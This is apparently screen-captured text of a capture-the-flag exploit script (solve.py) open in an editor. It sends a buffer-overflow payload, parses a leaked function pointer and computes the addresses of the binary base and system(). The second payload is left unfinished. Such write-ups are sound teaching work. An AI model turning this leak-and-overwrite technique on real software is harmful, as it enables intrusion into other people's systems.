 ● solve.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
solve.py
home > zetatwo > Projects > chall2-writeup > solve.py > ...
1
17 # Pass 2 - Leak a function pointer
18 r.recvuntil(b'attempt (1/3)')
19 payload1 = b'A'*1020 + b'XXXX'
20 r.send(payload1)
21 r.recvline_contains(b'XXXX')
22
23 leak = r.recvline().decode('ascii').strip()[:17].replace(' ', '') + '0000'
24 leak = codecs.decode(leak, 'hex')
25 leaked_pointer = u64(leak)
26 base_address = leaked_pointer - DUMMY_FUNC_OFFSET
27 system_address = base_address + SYSTEM_OFFSET
28
29
30 log.info('Raw leak: %s', leak)
31 log.info('Leaked pointer: %016x', leaked_pointer)
32 log.info('Base address: %016x', base_address)
33
34 system_pointer_offset = 1024 - 8*8
35 payload2 = b'A'*
36
37 r.interactive()
38
39
Python 3.7.3 64-bit 1 99 Ln 35, Col 17 Spaces: 4 UTF-8 LF Python
1 2 3 4 zetatwo@p...2-writeup pwny.racing...lla Firefox IDA - chall...teup/chall2 ● solve.py...tudio Code 21:06